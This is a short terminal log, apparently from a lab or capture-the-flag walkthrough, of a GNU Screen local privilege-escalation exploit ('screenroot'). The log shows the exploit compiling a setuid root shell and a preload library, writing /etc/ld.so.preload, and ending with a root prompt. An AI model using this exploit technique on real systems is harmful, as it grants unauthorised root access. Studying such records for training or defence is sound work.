 joker@ubuntu:/dev/shm$ ./screenexploit.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
     chmod("/tmp/rootshell", 04755);
     ^
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
     setuid(0);
     ^
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
     setgid(0);
     ^
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
     seteuid(0);
     ^
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
     setegid(0);
     ^
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
     execvp("/bin/sh", NULL, NULL);
     ^
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
There is a screen on:
        1187.pts-0.ubuntu       (Attached)
1 Socket in /tmp/screens/S-joker.
# id
uid=0(root) gid=0(root) groups=0(root),1000(joker)